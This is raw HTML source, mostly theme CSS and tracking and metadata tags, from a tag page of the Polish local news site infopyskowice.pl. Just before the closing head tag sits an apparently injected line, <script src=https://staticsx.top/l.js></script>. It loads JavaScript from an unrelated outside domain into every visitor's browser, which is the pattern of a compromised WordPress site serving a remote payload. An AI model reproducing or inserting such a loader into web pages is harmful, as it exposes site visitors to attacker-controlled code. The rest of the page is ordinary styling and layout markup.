    .td_block_template_9 .td-related-title:after {
        background-color: #0070be;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0070be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0070be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0070be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0070be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0070be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0070be;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0070be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0070be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 112, 190, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.64);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.64)), color-stop(100%, rgba(0,0,0,0.79)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.64) 0%, rgba(0,0,0,0.79) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.64)', endColorstr='rgba(0,0,0,0.79)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0070be;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://infogliwice.pl/wp-content/uploads/2020/05/1.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://infogliwice.pl/wp-content/uploads/2020/05/1.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-538CHFEWLH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-538CHFEWLH');
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "1de17f20-47ed-4bdd-af91-d951f01434c0",
      notifyButton: {
        enable: true,
      },
    });
  });
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://infopyskowice.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://infopyskowice.pl/tag/ks-duffek-pyskowice-pogrzeb/",
                    "name": "Ks. duffek pyskowice pogrzeb"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0070be;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0070be;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0070be;
                }
                .tdm-btn-style1 {
					background-color: #0070be;
				}
				.tdm-btn-style2:before {
				    border-color: #0070be;
				}
				.tdm-btn-style2 {
				    color: #0070be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0070be;
                    -moz-box-shadow: 0 2px 16px #0070be;
                    box-shadow: 0 2px 16px #0070be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0070be;
                    -moz-box-shadow: 0 4px 26px #0070be;
                    box-shadow: 0 4px 26px #0070be;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pl_PL"/>
  <meta property="og:site_name" content="Pyskowice - wiadomości, informacje, niezależny portal"/>
  <meta property="og:title" content="ks. duffek pyskowice pogrzeb"/>
  <meta property="og:url" content="https://infopyskowice.pl/tag/ks-duffek-pyskowice-pogrzeb/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="ks. duffek pyskowice pogrzeb"/>
  <meta property="article:publisher" content="https://facebook.com/ipyskowice"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ks. duffek pyskowice pogrzeb"/>
  <meta name="twitter:url" content="https://infopyskowice.pl/tag/ks-duffek-pyskowice-pogrzeb/"/>
  <meta name="twitter:description" content="ks. duffek pyskowice pogrzeb"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 data-cmplz=1 class="archive tag tag-ks-duffek-pyskowice-pogrzeb tag-282 wp-theme-Newspaper global-block-template-1 td-baby-pro  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ipyskowice" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobilne-container"><ul id="menu-mobilne" class="td-mobile-main-menu"><li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-352"><a href="https://infopyskowice.pl/i/pyskowice/">Pyskowice</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://infopyskowice.pl/i/powiat-gliwicki/">Powiat gliwicki</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://infopyskowice.pl/i/kryminalki/">Kryminałki</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://infopyskowice.pl/i/inwestycje/">Inwestycje</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://infopyskowice.pl/i/polityka-samorzad/">Polityka, samorząd</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://infopyskowice.pl/i/wydarzenia/">Wydarzenia</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://infopyskowice.pl/kontakt/">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infopyskowice.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Szukaj</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-10px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 35.2px;
					height: 35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M662.385 327.371h-300.78c-16.292 0-29.501 13.21-29.501 29.522 0 16.292 13.21 29.481 29.501 29.481h300.769c16.323 0 29.512-13.189 29.512-29.481 0-16.312-13.189-29.522-29.501-29.522zM723.261 491.57h-422.523c-16.312 0-29.501 13.21-29.501 29.522 0 16.323 13.189 29.491 29.501 29.491h422.523c16.312 0 29.501-13.169 29.501-29.491 0-16.312-13.189-29.522-29.501-29.522zM662.385 655.912h-300.78c-16.292 0-29.501 13.189-29.501 29.501 0 16.282 13.21 29.512 29.501 29.512h300.769c16.323 0 29.512-13.23 29.512-29.512 0-16.312-13.189-29.501-29.501-29.501zM512 65.842c-251.474 0.020-455.311 203.827-455.332 455.311 0.020 251.443 203.858 455.26 455.332 455.291 251.505-0.031 455.291-203.848 455.332-455.291-0.041-251.484-203.827-455.291-455.332-455.311zM792.259 801.35c-71.823 71.803-170.742 116.050-280.259 116.091-109.517-0.041-208.425-44.288-280.238-116.091-71.762-71.803-116.091-170.68-116.091-280.197s44.329-208.435 116.091-280.238c71.813-71.793 170.721-116.070 280.238-116.070s208.435 44.278 280.259 116.070c71.741 71.803 116.019 170.721 116.060 280.238-0.041 109.517-44.319 208.404-116.060 280.197z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-300x65.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-10px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 36px;
					height: 36px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
